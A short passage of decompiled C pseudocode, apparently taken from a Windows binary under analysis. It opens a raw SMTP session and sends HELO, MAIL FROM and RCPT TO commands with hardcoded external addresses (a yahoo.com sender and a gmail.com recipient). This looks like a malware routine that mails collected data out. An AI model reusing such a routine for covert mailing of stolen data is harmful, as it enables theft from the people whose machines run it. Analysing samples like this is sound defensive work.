 strcat(byte_408E34, asc_408404);
if ( FUN_send((SOCKET)v4, (int)byte_408E34, strlen(byte_408E34)) == -1 || FUN_recv((SOCKET)v4, &buf, 1024) == -1 )// HELO <google.com>\r\n
return (const char *)closesocket((SOCKET)v4);
v5 = buf;
if ( buf == 50 )
{
if ( byte_409239 != 53 )
goto LABEL_57;
if ( byte_40923A != 48 )
goto LABEL_38;
strcpy(byte_408E34, aMailFrom);
strcat(byte_408E34, aJohns203YahooC);
strcat(byte_408E34, asc_408404);
if ( FUN_send((SOCKET)v4, (int)byte_408E34, strlen(byte_408E34)) == -1 || FUN_recv((SOCKET)v4, &buf, 1024) == -1 )// MAIL FROM:<johnS203@yahoo.com>\r\n
return (const char *)closesocket((SOCKET)v4);
v5 = buf;
}
if ( v5 == 52 || v5 == 53 )
dword_409650 = 1;
if ( v5 == 50 )
{
if ( byte_409239 != 53 )
goto LABEL_57;
if ( byte_40923A != 48 )
goto LABEL_38;
if ( dword_409650 )
goto LABEL_57;
GetSystemTime(&SystemTime);
srand(SystemTime.wSecond);
for ( i = rand(); i > 0; i -= rand() )
srand(0);
strcpy(byte_408E34, aRcptTo);
strcat(byte_408E34, a2);
strcat(byte_408E34, asc_408404);
if ( FUN_send((SOCKET)v4, (int)byte_408E34, strlen(byte_408E34)) == -1 || FUN_recv((SOCKET)v4, &buf, 1024) == -1 )// RCPT TO:<whiat1001@gmail.com>\r\n
return (const char *)closesocket((SOCKET)v4);
v5 = buf;